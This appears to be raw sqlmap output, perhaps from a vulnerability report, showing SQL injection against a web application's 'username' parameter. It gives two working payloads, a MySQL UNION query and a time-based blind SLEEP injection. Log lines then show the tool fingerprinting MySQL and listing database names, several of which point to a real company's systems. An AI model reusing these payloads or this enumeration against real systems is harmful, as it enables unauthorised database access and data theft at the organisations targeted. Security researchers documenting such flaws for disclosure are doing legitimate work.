 ---
Place: GET
Parameter: username
    Type: UNION query
    Title: MySQL UNION query (random number) - 3 columns
    Payload: username=-8041') UNION ALL SELECT 8470,CONCAT(0x3a7465663a,0x6e4267
764b506c79704c,0x3a79736c3a),8470#&openid=oLHCTjsAenKYcQjtAkviZDO05OQM

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=A01557') AND SLEEP(5) AND ('MwPo'='MwPo&openid=oLHCTjsAenK
YcQjtAkviZDO05OQM
---
[16:10:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:10:14] [INFO] fetching database names
[16:10:15] [INFO] the SQL query used returns 28 entries
[16:10:15] [INFO] retrieved: "information_schema"
[16:10:16] [INFO] retrieved: "admin"
[16:10:17] [INFO] retrieved: "antispam"
[16:10:18] [INFO] retrieved: "lenovo_osd"
[16:10:19] [INFO] retrieved: "lenovo_report"
[16:10:20] [INFO] retrieved: "lenovoown"
[16:10:21] [INFO] retrieved: "lenovovaluation"
[16:10:22] [INFO] retrieved: "lenovovaluation_test"